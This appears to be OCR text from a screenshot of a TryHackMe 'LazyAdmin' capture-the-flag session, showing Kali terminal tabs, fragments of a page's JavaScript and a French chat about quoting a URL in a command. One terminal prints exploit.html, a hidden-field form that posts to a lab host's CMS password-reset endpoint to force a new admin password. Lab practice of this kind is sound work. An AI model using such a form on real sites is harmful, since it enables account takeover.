 Applications Places Tilix
Oct 9, 19:46
3/5
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
^C
Keyboard interrupt received, exiting.
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$
4: nils@kalistream:~/Documents/thm/LazyAdmin
_.setCookie({'name':'dashboad_bg','value':color});
_(document.body).animate({'background-color':color
},200);
_('.btn_bgcolor').animate({'background-color':_.fr
omColor(color,true)},200);
});
});
//-->
</script>
</body>
</html>19:46 nils@kalistream:~/Documents/thm/LazyAdmin$
3: nils@kalistream:~
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils
GNUPG
et l'esperluette dans l'URL, ça va pas faire
ce que tu veux. Il faut mettre l'URL entre
simple quotes.
TURBO_DROITARD
si c'est pas ça dsk
TURBO_DROITARD
dsl*
GNUPG
C'était bien toute l'URL entre simple
quotes. Ça fonctionnait
TURBO_DROITARD
j'ai plus d'idée